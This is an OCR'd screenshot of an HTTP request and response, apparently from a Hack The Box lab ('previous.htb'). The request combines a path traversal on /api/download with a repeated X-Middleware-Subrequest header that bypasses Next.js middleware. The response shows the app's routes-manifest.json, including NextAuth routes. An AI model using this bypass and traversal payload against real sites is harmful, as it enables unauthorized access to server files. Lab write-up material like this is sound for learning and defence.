 Request
Pretty Raw Hex \n
1 GET /api/download?example=../../../../app/.next/routes-manifest.json
HTTP/1.1
2 Host: previous.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Connection: keep-alive
7 X-Middleware-Subrequest:
middleware:middleware:middleware:middleware:middleware
8 Content-Type: text/html
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: "17m2fyh3hl048k"
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
7 Content-Disposition: attachment;
filename=../../../../app/.next/routes-manifest.json
8 ETag: "9g13nceds96qd"
9
10 {
11 "version": 3,
12 "pages404": true,
13 "caseSensitive": false,
14 "basePath": "",
15 "redirects": [
16 {
17 "source": "/:path+/",
18 "destination": "/:path+",
19 "internal": true,
20 "statusCode": 308,
21 "regex": "^(?:/((?:[^/]+?)(?:/(?:[^/]+?))*))/$"
22 }
23 ],
24 "headers": [],
25 "dynamicRoutes": [
26 {
27 "page": "/api/auth/[...nextauth]",
28 "regex": "^/api/auth/(.+?)(?:/)?$",
29 "routeKeys": {
30 "nxtPnextauth": "nxtPnextauth"
31 },
32 "namedRegex": "^/api/auth/(?<nxtPnextauth>.+?)(?:/)?$"
33 },
34 {
Search 0 highlights